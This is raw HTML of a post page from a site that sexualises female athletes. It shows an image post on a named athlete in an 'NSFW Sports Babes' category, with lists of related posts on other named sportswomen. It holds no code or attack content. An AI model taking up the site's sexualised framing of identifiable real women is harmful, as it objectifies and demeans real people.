		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-63232" class="entry-tpl-classic post-63232 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/" class="entry-category entry-category-item-102"><span itemprop="articleSection">NSFW Sports Babes</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Angelica Bengtsson</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2023-01-21T22:40:15+00:00" itemprop="datePublished">January 21, 2023, 10:40 pm</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>439</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="755" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson-758x755.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson-758x755.png 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson-300x300.png 300w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson-150x150.png 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson-768x765.png 768w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson-192x192.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson-110x110.png 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson-220x220.png 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson-561x559.png 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson-265x264.png 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson-531x529.png 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson-364x363.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson-728x726.png 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson-608x606.png 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson-48x48.png 48w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson-96x96.png 96w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson-311x311.png 311w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson-313x312.png 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson.png 882w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson.png" /><meta itemprop="width" content="882" /><meta itemprop="height" content="879" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://i.imgur.com/lEcX0pO.png" alt="Angelica Bengtsson"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/angelica-bengtsson-13/&title=Angelica%20Bengtsson" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/polina-trigonidou-3/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Polina Trigonidou</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/grace-charis-19/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Grace Charis</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149029 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="Angelina Melnikova🇷🇺" class="g1-frame" href="https://hottestfemaleathletes.com/angelina-melnikova-7/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149029-angelina-melnikova-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149029-angelina-melnikova-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149029-angelina-melnikova-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149029-angelina-melnikova-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149029-angelina-melnikova-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149029-angelina-melnikova-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149029-angelina-melnikova-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/angelina-melnikova-7/" rel="bookmark">Angelina Melnikova🇷🇺</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149025 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Olivia Fowler &#8211; Sprinter" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-fowler-sprinter/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149025-olivia-fowler-sprinter-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149025-olivia-fowler-sprinter-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149025-olivia-fowler-sprinter-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149025-olivia-fowler-sprinter-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149025-olivia-fowler-sprinter-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149025-olivia-fowler-sprinter-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149025-olivia-fowler-sprinter-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-fowler-sprinter/" rel="bookmark">Olivia Fowler &#8211; Sprinter</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149027 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Acacia Wright &#8211; Football" class="g1-frame" href="https://hottestfemaleathletes.com/acacia-wright-football/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149027-acacia-wright-football-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149027-acacia-wright-football-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149027-acacia-wright-football-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149027-acacia-wright-football-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149027-acacia-wright-football-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149027-acacia-wright-football-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149027-acacia-wright-football-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/acacia-wright-football/" rel="bookmark">Acacia Wright &#8211; Football</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149023 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="British Artistic Gymnastics Championships 2022 &#8211; Gadirova Twins" class="g1-frame" href="https://hottestfemaleathletes.com/british-artistic-gymnastics-championships-2022-gadirova-twins/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149023-british-artistic-gymnastics-championships-2022-gadirova-twins-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149023-british-artistic-gymnastics-championships-2022-gadirova-twins-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149023-british-artistic-gymnastics-championships-2022-gadirova-twins-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149023-british-artistic-gymnastics-championships-2022-gadirova-twins-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149023-british-artistic-gymnastics-championships-2022-gadirova-twins-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149023-british-artistic-gymnastics-championships-2022-gadirova-twins-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149023-british-artistic-gymnastics-championships-2022-gadirova-twins-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149023-british-artistic-gymnastics-championships-2022-gadirova-twins-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149023-british-artistic-gymnastics-championships-2022-gadirova-twins-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/british-artistic-gymnastics-championships-2022-gadirova-twins/" rel="bookmark">British Artistic Gymnastics Championships 2022 &#8211; Gadirova Twins</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149022 post type-post status-publish format-standard category-volleyball-girls">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/imperial-college-coed-3/" rel="bookmark">Imperial college coed</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149016 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Sarah Schwarz- Australian Track and Field" class="g1-frame" href="https://hottestfemaleathletes.com/sarah-schwarz-australian-track-and-field/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149016-sarah-schwarz-australian-track-and-field-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149016-sarah-schwarz-australian-track-and-field-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149016-sarah-schwarz-australian-track-and-field-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149016-sarah-schwarz-australian-track-and-field-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149016-sarah-schwarz-australian-track-and-field-561x316.jpg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sarah-schwarz-australian-track-and-field/" rel="bookmark">Sarah Schwarz- Australian Track and Field</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88381 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Marina Andreea Baboi &#8211; Romanian Sprinter" class="g1-frame" href="https://hottestfemaleathletes.com/marina-andreea-baboi-romanian-sprinter/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-300x169.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-1024x576.jpg 1024w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-768x432.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-265x149.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-531x299.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-608x342.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-1152x648.jpg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-85x48.jpg 85w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-171x96.jpg 171w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-313x176.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter.jpg 1280w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/marina-andreea-baboi-romanian-sprinter/" rel="bookmark">Marina Andreea Baboi &#8211; Romanian Sprinter</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T13:59:03+00:00">September 12, 2023, 1:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88383 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Fanny Stollar &#8211; Hungarian Tennis Player" class="g1-frame" href="https://hottestfemaleathletes.com/fanny-stollar-hungarian-tennis-player-9/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-364x205.png" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-364x205.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-192x108.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-384x216.png 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-561x316.png 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/fanny-stollar-hungarian-tennis-player-9/" rel="bookmark">Fanny Stollar &#8211; Hungarian Tennis Player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T13:59:02+00:00">September 12, 2023, 1:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88385 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Modesta Juste Morauskaite &#8211; Lithuanian Sprinter" class="g1-frame" href="https://hottestfemaleathletes.com/modesta-juste-morauskaite-lithuanian-sprinter-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-561x316.jpg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/modesta-juste-morauskaite-lithuanian-sprinter-2/" rel="bookmark">Modesta Juste Morauskaite &#8211; Lithuanian Sprinter</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T13:59:01+00:00">September 12, 2023, 1:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88335 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
